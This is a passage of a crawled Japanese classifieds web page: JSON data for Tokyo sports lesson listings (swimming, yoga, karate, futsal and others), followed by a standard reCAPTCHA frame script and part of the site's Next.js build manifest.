%E3%83%9F%E3%83%B3%E3%82%B0","nofollow":false}],"decorated_location_name":"勝どき駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":2193,"name":"水泳"}},{"id":"66f8fd932db6315b64b44d8b","key":"1csbh9","title":"水泳　子供スイミング　募集","text":"無料体験できます。\n小学生中心　3歳から可能\n\n水慣れの初心者からタイムトライアルまで\nレベル別のレッスンです。\n\n下記より「体験希望」のご連絡ください。\n\nhttps://3swim.com/\n\n綺麗なフォームで疲れにくく...","image_url":"https://cdn.jmty.jp/articles/images/66f8fc432592f508c3dfc5cf/thumb_m_file.jpg","created_at":"2026-01-17T19:43:23.569+09:00","updated_at":"2026-01-17T19:43:23.574+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-spo","nofollow":false},{"title":"新宿区","path":"/tokyo/les-spo/g-all/a-259-shinjuku","nofollow":false},{"title":"若松河田駅","path":"/tokyo/les-spo/g-all/s-9930104","nofollow":false},{"title":"スポーツ","path":"/all/les-spo","nofollow":false},{"title":"スイミング","path":"/all/les-kw-%E3%82%B9%E3%82%A4%E3%83%9F%E3%83%B3%E3%82%B0","nofollow":false}],"decorated_location_name":"若松河田駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":null},{"id":"68be8944c33bb10d1d67927e","key":"1jpzpm","title":"小学校６年生注目‼️","text":"東京都大田区の社会教育団体として活動しています３Feelingsです。３Feelingsでは現在、中学校で行われている部活動の地域連携・地域移行に先駆け、小学生メンバーを募集しています。｢新しくバレーボールを始めたい｣｢バレ...","image_url":"https://cdn.jmty.jp/articles/images/68be896a599fb90decc3643e/thumb_m_1000000996.jpg","created_at":"2026-01-17T17:59:50.328+09:00","updated_at":"2026-01-17T17:59:50.335+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"les","address":"大田区北糀谷"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-spo","nofollow":false},{"title":"大田区","path":"/tokyo/les-spo/g-1763/a-266-ota","nofollow":true},{"title":"糀谷駅","path":"/tokyo/les-spo/g-1763/s-2700202","nofollow":true},{"title":"その他","path":"/all/les-spo/g-1763","nofollow":false},{"title":"小学生","path":"/all/les-kw-%E5%B0%8F%E5%AD%A6%E7%94%9F","nofollow":false}],"decorated_location_name":"糀谷駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1763,"name":"その他"}},{"id":"6833ea79fb859a1c780f1ae3","key":"1hn2n9","title":"【１週間で足が早くなる！？】1日たった15分の一夜漬けトレーニング","text":"◇5歳〜12歳のお子様対象◇　※その他要相談\n\n■運動会までもうすぐ！マラソン大会までもうすぐ！\n■残された期間で少しでも早くなりたい！\n\nそんな声に猫の手をお貸しします♪\n\n・手書きの「1日15分トレーニングMemo」の販...","image_url":"https://cdn.jmty.jp/articles/images/6833ecaf6b2d6a1b11d80f04/thumb_m_1748233393322.jpg","created_at":"2026-01-17T16:27:58.976+09:00","updated_at":"2026-01-17T16:27:58.990+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":null},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-spo","nofollow":false},{"title":"国立市","path":"/tokyo/les-spo/g-2195/a-293-kunitachi","nofollow":true},{"title":"谷保駅","path":"/tokyo/les-spo/g-2195/s-1130322","nofollow":true},{"title":"かけっこ","path":"/all/les-spo/g-2195","nofollow":false},{"title":"陸上競技","path":"/all/les-kw-%E9%99%B8%E4%B8%8A%E7%AB%B6%E6%8A%80","nofollow":false}],"decorated_location_name":"谷保駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":2195,"name":"かけっこ"}},{"id":"696bceff4cdd6020c46fef6a","key":"les_gsc_7102139000260004","title":"東京空手倶楽部　日本橋小伝馬町教室（幼・児童、一般）（東京空手倶楽部 日本橋小伝馬町教室（親子空手））","text":"千代田区体育協会よりスポーツ優良団体として表彰されました。\n日本橋小伝馬町教室は2つのクラスに分かれています。\n・　親子空手：9時〜9時45分\n・　児童・一般：10時〜11時、自主練（任意参加）12時まで\n\n各クラスには専門...","image_url":"https://images.gooschool.jp/root/7102139/thm/0118.jpg","created_at":"2026-01-04T23:31:42.076+09:00","updated_at":"2026-01-04T23:31:42.076+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都中央区日本橋小伝馬町5番19号十思スクエア小ホール"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-spo","nofollow":false},{"title":"中央区","path":"/tokyo/les-spo/g-1760/a-257-chuo","nofollow":true},{"title":"空手/他格闘技","path":"/all/les-spo/g-1760","nofollow":false}],"decorated_location_name":"中央区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1760,"name":"空手/他格闘技"}},{"id":"696b1b43922849db6700cd28","key":"1mga66","title":"1/29（木）開催｜三鷹駅北口30秒｜体が硬くても安心・少人数100分ヨガ","text":"1/29（木）10:10〜11:50 開催。\r\n\r\n運動が久しぶりの方、\r\n体が硬いと感じている方にも配慮した\r\n少人数・やさしい100分ヨガです。\r\n\r\nポーズを頑張るクラスではありません。\r\n呼吸やほぐしを中心に、体の様...","image_url":"https://cdn.jmty.jp/articles/images/696b19a95ca0f9c02f72438c/thumb_m_IMG_5753.jpg","created_at":"2026-01-17T14:16:51.537+09:00","updated_at":"2026-01-17T14:16:52.637+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"三鷹駅北口"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-spo","nofollow":false},{"title":"武蔵野市","path":"/tokyo/les-spo/g-1755/a-281-musashino","nofollow":true},{"title":"三鷹駅","path":"/tokyo/les-spo/g-1755/s-1131105","nofollow":true},{"title":"ヨガ","path":"/all/les-spo/g-1755","nofollow":false},{"title":"少人数","path":"/all/les-kw-%E5%B0%91%E4%BA%BA%E6%95%B0","nofollow":false}],"decorated_location_name":"三鷹駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1755,"name":"ヨガ"}},{"id":"696ad20bdb5b66a33be1d113","key":"1mfyju","title":"先着順‼️期間限定で中国伝統武術日曜＆月曜クラス 無料体験を開催！","text":"突然ですが、初級班開講ということもあり、今回の初級班入門希望者を対象に、期間限定の無料体験を開催します。 \r\n\r\n期間は２月上旬迄！！ としますが、定員に達したら終了とします。\r\n今すぐこちらからお読みください。\r\n\r\n\r\n...","image_url":"https://cdn.jmty.jp/articles/images/696ad19599eed891ecbf9ad3/thumb_m_1000001094.jpg","created_at":"2026-01-17T09:04:26.579+09:00","updated_at":"2026-01-17T09:04:28.654+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"北区田端3丁目"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-spo","nofollow":false},{"title":"北区","path":"/tokyo/les-spo/g-1760/a-272-kita","nofollow":true},{"title":"田端駅","path":"/tokyo/les-spo/g-1760/s-1130216","nofollow":true},{"title":"空手/他格闘技","path":"/all/les-spo/g-1760","nofollow":false},{"title":"武術","path":"/all/les-kw-%E6%AD%A6%E8%A1%93","nofollow":false}],"decorated_location_name":"田端駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1760,"name":"空手/他格闘技"}},{"id":"6888e1b8d868852806014346","key":"1ixoad","title":"【葛飾区】【金町駅3分】40・50代女性へ🌿「整う」朝ヨガ（お土産付）","text":"🌿 2026年、自分を労る時間を始めませんか？\n\n\n\n葛飾区金町駅北口徒歩3分。\n\n大きな窓から光が差し込む「かなまちヨガ」です。\n\n\n\n「なんとなく疲れが取れない」\n「以前より体が重く感じる」\n\nそんな40代・50代の女性...","image_url":"https://cdn.jmty.jp/articles/images/6888e133d8688526f4014431/thumb_m_file.jpg","created_at":"2026-01-17T07:35:49.507+09:00","updated_at":"2026-01-17T07:36:50.428+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-spo","nofollow":false},{"title":"葛飾区","path":"/tokyo/les-spo/g-1755/a-277-katsushika","nofollow":true},{"title":"金町駅","path":"/tokyo/les-spo/g-1755/s-1132008","nofollow":true},{"title":"ヨガ","path":"/all/les-spo/g-1755","nofollow":false},{"title":"スパイス","path":"/all/les-kw-%E3%82%B9%E3%83%91%E3%82%A4%E3%82%B9","nofollow":false}],"decorated_location_name":"金町駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1755,"name":"ヨガ"}},{"id":"5fc56a92b9edfc1fa02e3c31","key":"lu1l8","title":"キャッチボール、ピッチング指導","text":"\n元独立リーグ選手のピッチングレッスン\n球速を上げたい、コントロールを良くしたい\r\n草野球で活躍したい、部活などで成績を残したい、お子様に投げ方を教えたい、手投げと言われてしまう、イップスを治したい、肩や肘が痛くなりやすい\r...","image_url":"https://cdn.jmty.jp/articles/images/5fc56a147831af1b93dd332e/thumb_IMG_20200203_104853.jpg","created_at":"2026-01-16T20:59:08.571+09:00","updated_at":"2026-01-17T21:27:01.550+09:00","in_use_option":{"highlighted":true,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"les","address":"一の橋公園、新広尾公園、青山公園、他都内キャッチボール可能な公園に出張します"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-spo","nofollow":false},{"title":"港区","path":"/tokyo/les-spo/g-2194/a-258-minato","nofollow":true},{"title":"野球","path":"/all/les-spo/g-2194","nofollow":false},{"title":"キャッチボール","path":"/all/les-kw-%E3%82%AD%E3%83%A3%E3%83%83%E3%83%81%E3%83%9C%E3%83%BC%E3%83%AB","nofollow":false}],"decorated_location_name":"港区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":2194,"name":"野球"}},{"id":"696bcf104cdd6020c470077e","key":"les_gsc_TyJ0001000600001","title":"ストレッチ＆ダイエット 通信講座《ダイエット\u0026ストレッチインストラクター資格取得通信講座》（RHKトータルアカデミー　soeur 本校）","text":"ＳＢＧ協会公認　通信講座が低価格で７０種類以上♪\n\nＨＰ★　http://www.rhk-sbg.co.jp/\n\n自宅で手軽に＆低価格で\n資格が取れるのはＲＨＫトータルアカデミーだけ！！\n\n\n●ＳＢＧ協会公認　履歴書にも書け...","image_url":"https://images.gooschool.jp/root/TyJ0001/thm/0025.jpg","created_at":"2026-01-04T21:10:17.567+09:00","updated_at":"2026-01-04T21:10:17.567+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都杉並区梅里2-35-19"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-spo","nofollow":false},{"title":"杉並区","path":"/tokyo/les-spo/g-1755/a-270-suginami","nofollow":true},{"title":"ヨガ","path":"/all/les-spo/g-1755","nofollow":false}],"decorated_location_name":"杉並区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1755,"name":"ヨガ"}},{"id":"66422445ae49702ffcfa81f1","key":"1a6dbh","title":"【南大沢】大人の体操教室｜楽しくダイエットしたい人必見！運動超初心者さん大大大歓迎🔰","text":"運動が苦手な方や、運動不足が気になる方へ――\r\n\r\n運動が苦手な方でも、音楽に合わせて楽しく動ける「大人の体操教室」を南大沢駅近くのLinNaで開催しています。\r\n\r\n1月は全日程満員となり、ご好評につき2月開催分を先行募集...","image_url":"https://cdn.jmty.jp/articles/images/66671857bc8c1470c861d4fc/thumb_m_IMG_8580.jpg","created_at":"2026-01-16T20:32:35.401+09:00","updated_at":"2026-01-16T20:32:35.410+09:00","in_use_option":{"highlighted":true,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"les","address":"LinNa HEALTHY LIFESTYLE（南大沢駅から徒歩6分のスタジオ）"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-spo","nofollow":false},{"title":"八王子市","path":"/tokyo/les-spo/g-1763/a-279-hachioji","nofollow":true},{"title":"南大沢駅","path":"/tokyo/les-spo/g-1763/s-2400210","nofollow":true},{"title":"その他","path":"/all/les-spo/g-1763","nofollow":false},{"title":"筋トレ","path":"/all/les-kw-%E7%AD%8B%E3%83%88%E3%83%AC","nofollow":false}],"decorated_location_name":"南大沢駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1763,"name":"その他"}},{"id":"5fa0cfb40d51612804557945","key":"le72n","title":"武術整体講習会","text":"武術整体講習会\n\n毎週水曜日13:00〜14:15\n    \n参加費 3500円(初回5000円)\n\n⭐️マンツーマンセッション\n\n1セッション 8500円(初回10000円)\n\n施術者側の講習になりますが、初心者、初めての...","image_url":"https://cdn.jmty.jp/articles/images/5fa0ce741f1d8920713ccf03/thumb_0.jpg","created_at":"2026-01-16T20:27:34.773+09:00","updated_at":"2026-01-16T20:27:34.777+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-spo","nofollow":false},{"title":"中野区","path":"/tokyo/les-spo/g-1763/a-269-nakano","nofollow":true},{"title":"新中野駅","path":"/tokyo/les-spo/g-1763/s-2800221","nofollow":true},{"title":"その他","path":"/all/les-spo/g-1763","nofollow":false},{"title":"ストレッチ","path":"/all/les-kw-%E3%82%B9%E3%83%88%E3%83%AC%E3%83%83%E3%83%81","nofollow":false}],"decorated_location_name":"新中野駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1763,"name":"その他"}},{"id":"66f7dc30c754300d92e70576","key":"1croe5","title":"水泳練習　子供スイミング　無料体験","text":"初心者(水慣れ)からタイムトライアル迄\nレベル別の練習メニューになります。\n\n3歳から小学生中心です。\n高校生大学生もOK\n\n成人は別チームで練習です。\n\n綺麗なフォームで疲れにくく早い泳ぎを身につける\n生涯学習としての水泳...","image_url":"https://cdn.jmty.jp/articles/images/66f7dbf52b6aad00b3364bdd/thumb_m_file.jpg","created_at":"2026-01-16T17:45:24.474+09:00","updated_at":"2026-01-16T17:45:24.480+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-spo","nofollow":false},{"title":"中央区","path":"/tokyo/les-spo/g-2193/a-257-chuo","nofollow":true},{"title":"東銀座駅","path":"/tokyo/les-spo/g-2193/s-2800313","nofollow":true},{"title":"水泳","path":"/all/les-spo/g-2193","nofollow":false},{"title":"泳ぎ","path":"/all/les-kw-%E6%B3%B3%E3%81%8E","nofollow":false}],"decorated_location_name":"東銀座駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":2193,"name":"水泳"}},{"id":"6969f48b18d4c6b5406d0143","key":"1mfo1e","title":"【中野区】1/26(月) 12:00〜13:30 女性向けフットサルスクール⚽️","text":"こんにちは！\r\n\r\n女性の方々へリフレッシュ・交流・運動習慣の支援を目的に、フットサルの練習\u0026ゲームをやるスクールを立ち上げました♪\r\n\r\n下記日程で体験会を開催しますので、ぜひぜひご参加ください✨\r\nお友達を誘っていただけ...","image_url":"https://cdn.jmty.jp/articles/images/6969f410a903e13de1cc30b1/thumb_m_________________.jpg","created_at":"2026-01-16T17:19:23.279+09:00","updated_at":"2026-01-16T17:19:24.202+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都中野区"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-spo","nofollow":false},{"title":"中野区","path":"/tokyo/les-spo/g-1763/a-269-nakano","nofollow":true},{"title":"中野富士見町駅","path":"/tokyo/les-spo/g-1763/s-2800227","nofollow":true},{"title":"その他","path":"/all/les-spo/g-1763","nofollow":false},{"title":"フットサルスクール","path":"/all/les-kw-%E3%83%95%E3%83%83%E3%83%88%E3%82%B5%E3%83%AB%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB","nofollow":false}],"decorated_location_name":"中野富士見町駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1763,"name":"その他"}},{"id":"696bcf094cdd6020c46ffc8f","key":"les_gsc_7104284006880002","title":"【ピラティス】西武池袋線ひばりが丘駅北口徒歩２分　体験レッスン￥1,000（TOHNO DANCE STUDIO ひばりヶ丘校）","text":"♪土曜日　11:00スタート♪\n\nダンスをしている方、運動をしている方、運動が嫌いな方、どんな人にも体の歪みはあります。\n体をほぐし筋肉で骨を支えることによりゆがみづらい体を作っていきましょう。\n無理をせず、コツコツとエクサ...","image_url":"https://images.gooschool.jp/root/7104284/thm/0001.jpg","created_at":"2026-01-04T21:00:00.538+09:00","updated_at":"2026-01-04T21:00:00.538+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都西東京市ひばりが丘北３−４−３T＆Kひばりヶ丘B１"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-spo","nofollow":false},{"title":"西東京市","path":"/tokyo/les-spo/g-1755/a-304-nishitokyo","nofollow":true},{"title":"ヨガ","path":"/all/les-spo/g-1755","nofollow":false}],"decorated_location_name":"西東京市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1755,"name":"ヨガ"}}],"owner_articles":[]},"shouldShowChatBot":false}},"page":"/article/detail","query":{"prefecture_name":"tokyo","category_group_name":"les","category_name":"spo","id":"h74aw"},"buildId":"_k0ZWKZu_VJoKuvr32PMu","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4QQ-v6g-8em3A8WAATcyKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768724057270');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_buildManifest.js
body_size: 3081
content:
self.__BUILD_MANIFEST=function(a,i,e,o,t,s,n,m,c,k,g,r,h,u,y,f,_,l,p,w,d,b){return{__rewrites:{afterFiles:[{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/article-:id(\\w+)",destination:"/:nextInternalLocale/article/detail"},{has:a,source:"/:nextInternalLocale(ja)/s/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/article-:id(\\w+)",destination:"/:nextInternalLocale/s/article/detail"},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_